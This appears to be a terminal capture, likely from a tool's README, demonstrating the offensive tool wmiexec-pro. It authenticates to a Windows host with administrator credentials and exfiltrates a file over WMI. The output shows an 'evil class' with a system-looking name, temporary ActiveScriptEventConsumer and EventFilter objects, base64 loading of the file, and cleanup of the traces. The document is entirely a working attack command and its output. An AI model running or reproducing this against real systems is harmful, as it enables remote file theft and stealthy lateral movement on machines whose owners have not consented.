 ┌──(xiaoli㉿kali)-[~/wmixec-Pro]
└─$ python3 wmiexec-pro.py administrator:111qqq...@192.168.85.200 filetransfer -download -src-file "C:\Users\Administrator\Desktop\test.pdf" -dest-file "/tmp/aaa.pdf"
Impacket v0.10.1.dev1+20230327.122651.a3f0373d - Copyright 2022 Fortra
[+] Checking file status
[+] File status: OK, File size: 2161.18359375 KB, File location: C:\Users\Administrator\Desktop\test.pdf
[+] Remove class first if it existed.
[+] Remove wmi class: Win32_OSRecoveryConfigurationDataStorage
[+] Create evil class for file transfer.
[+] Creating class: Win32_OSRecoveryConfigurationDataStorage
[*] Adding ActiveScriptEventConsumer: windows-object-fb8d1085-3f86-40ea-9fb7-69601507592b - OK
[*] Adding IntervalTimerInstruction: windows-object-fb8d1085-3f86-40ea-9fb7-69601507592b - OK
[*] Adding EventFilter: windows-object-fb8d1085-3f86-40ea-9fb7-69601507592b - OK
[*] Adding FilterToConsumerBinding - OK
[+] Waiting 1s for next step.
[+] Class: Win32_OSRecoveryConfigurationDataStorage has been created!
[+] Stop vbs interval execution after created class.
[*] Removing ActiveScriptEventConsumer: windows-object-fb8d1085-3f86-40ea-9fb7-69601507592b - OK
[*] Removing EventFilter: windows-object-fb8d1085-3f86-40ea-9fb7-69601507592b - OK
[*] Removing IntervalTimerInstruction: windows-object-fb8d1085-3f86-40ea-9fb7-69601507592b - OK
[*] Removing FilterToConsumerBinding - OK
[+] Converting file to base64 string and load it into wmi class.
[*] Adding ActiveScriptEventConsumer: windows-object-5ae6b841-0fad-46ed-8e66-23b05b3f9804 - OK
[*] Adding IntervalTimerInstruction: windows-object-5ae6b841-0fad-46ed-8e66-23b05b3f9804 - OK
[*] Adding EventFilter: windows-object-5ae6b841-0fad-46ed-8e66-23b05b3f9804 - OK
[*] Adding FilterToConsumerBinding - OK
[+] Waiting 1s for next step.
[+] File downloading...
[+] File downloaded and save to: /tmp/aaa.pdf
[+] Stop vbs interval execution after file downloaded
[*] Removing ActiveScriptEventConsumer: windows-object-5ae6b841-0fad-46ed-8e66-23b05b3f9804 - OK
[*] Removing EventFilter: windows-object-5ae6b841-0fad-46ed-8e66-23b05b3f9804 - OK
[*] Removing IntervalTimerInstruction: windows-object-5ae6b841-0fad-46ed-8e66-23b05b3f9804 - OK
[*] Removing FilterToConsumerBinding - OK
[+] Remove wmi class: Win32_OSRecoveryConfigurationDataStorage
┌──(xiaoli㉿kali)-[~/wmixec-Pro]
└─$ ls -alh /tmp/aaa.pdf
-rw-r--r-- 1 xiaoli xiaoli 2.2M Apr  4 14:03 /tmp/aaa.pdf
┌──(xiaoli㉿kali)-[~/wmixec-Pro]
└─$